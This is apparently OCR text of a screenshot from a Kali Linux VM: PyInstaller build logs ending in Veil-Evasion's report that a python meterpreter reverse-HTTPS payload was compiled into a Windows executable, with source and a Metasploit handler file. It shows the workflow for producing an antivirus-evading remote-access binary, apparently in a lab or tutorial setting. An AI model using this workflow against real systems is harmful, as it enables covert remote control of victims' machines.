 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:22 1
root@kali: /opt/Veil
File Edit View Search Terminal Help
11449 INFO: Looking for dynamic libraries
11779 INFO: Looking for eggs
11779 INFO: Using Python library C:\windows\system32\python34.dll
11780 INFO: Found binding redirects:
[]
11786 INFO: Warnings written to Z:\opt\Veil\build\python_reverse\warnpython_reverse.txt
11867 INFO: checking PYZ
11867 INFO: Building PYZ because out00-PYZ.toc is non existent
11868 INFO: Building PYZ (ZlibArchive) Z:\opt\Veil\build\python_reverse\out00-PYZ.pyz
13856 INFO: Building PYZ (ZlibArchive) Z:\opt\Veil\build\python_reverse\out00-PYZ.pyz completed successfully.
13903 INFO: checking PKG
13903 INFO: Building PKG because out00-PKG.toc is non existent
13904 INFO: Building PKG (CArchive) out00-PKG.pkg
13958 INFO: Updating manifest in C:\users\root\Application Data\pyinstaller\bincache00_py34_32bit\python34.dll
13963 INFO: Updating resource type 24 name 2 language 1033
15614 INFO: Building PKG (CArchive) out00-PKG.pkg completed successfully.
15626 INFO: Bootloader Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\bootloader\Windows-32bit\runw.exe
15626 INFO: checking EXE
15627 INFO: Building EXE because out00-EXE.toc is non existent
15627 INFO: Building EXE from out00-EXE.toc
15630 INFO: Appending archive to EXE Z:\opt\Veil\dist\python_reverse.exe
15640 INFO: Building EXE from out00-EXE.toc completed successfully.
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: python
[*] Payload Module: python/meterpreter/rev_https
[*] Executable written to: /var/lib/veil/output/compiled/python_reverse.exe
[*] Source code written to: /var/lib/veil/output/source/python_reverse.py
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/python_reverse.rc
Hit enter to continue...
Right Ctrl